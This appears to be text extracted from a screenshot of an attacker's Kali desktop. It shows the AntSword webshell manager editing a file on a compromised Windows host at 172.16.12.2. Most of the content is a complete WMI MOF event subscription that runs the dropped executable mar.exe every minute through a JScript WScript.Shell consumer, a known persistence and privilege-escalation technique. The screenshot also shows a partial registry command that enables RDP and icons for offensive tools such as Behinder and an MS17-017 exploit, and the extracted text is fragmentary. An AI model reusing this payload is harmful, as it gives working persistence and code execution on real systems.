 中国蚁剑
kali@kali: ~/Desktop/To...
fDenyTSConnections /t REG_DWORD /d 0
01:15 上午
回收站
XXEinjector
mar.exe
文件系统
Vailyn
MS17-017.e
e
主文件夹
CNVD-2020-
10487-Tom...
Tools
TIDoS-
Framework
Behinder
msf1.exe
muma
nullevt1.mof
反序列化
mot.exe
文件 动作 编辑 查看 帮助
┌──(kali㉿kali)-[~/Desktop]
└─$ cd T
cd: 没有那个文件或目录: T
┌──(kali㉿kali)-[~/Desktop]
└─$ cd Tools
┌──(kali㉿kali)-[~/Desktop/To
└─$ ls
Antsword  Behinder
┌──(kali㉿kali)-[~/Desktop/To
└─$ cd Antsword/AntSword
┌──(kali㉿kali)-[~/Desktop/To
└─$ ./AntSword
(AntSword:2124): Gdk-WARNING
(AntSword:2124): Gdk-WARNING
中国蚁剑
AntSword 编辑 窗口 调试
>_ 172.16.12.2 172.16.12.2 172.16.12.2 172.16.12.2
编辑: C:/phpStudy/WWW/nullevt1.mof
C:/phpStudy/WWW/nullevt1.mof 刷新 高亮 用此编码打开 保存
1 #pragma namespace("\\\\.\\root\\subscription")
2
3 instance of __EventFilter as $EventFilter
4 {
5     EventNamespace = "Root\\Cimv2";
6     Name  = "filtP2";
7     Query = "Select * From __InstanceModificationEvent "
8             "Where TargetInstance Isa \"Win32_LocalTime\" "
9             "And TargetInstance.Second = 5";
10     QueryLanguage = "WQL";
11 };
12
13 instance of ActiveScriptEventConsumer as $Consumer
14 {
15     Name = "consPCSV2";
16     ScriptingEngine = "JScript";
17     ScriptText =
18     "var WSH = new ActiveXObject(\"WScript.Shell\")\nWSH.run(\"c:/phpStudy/www/mar.exe\")";
19 };
20
21 instance of __FilterToConsumerBinding
22 {
23     Consumer   = $Consumer;
24     Filter = $EventFilter;
25 };
26
27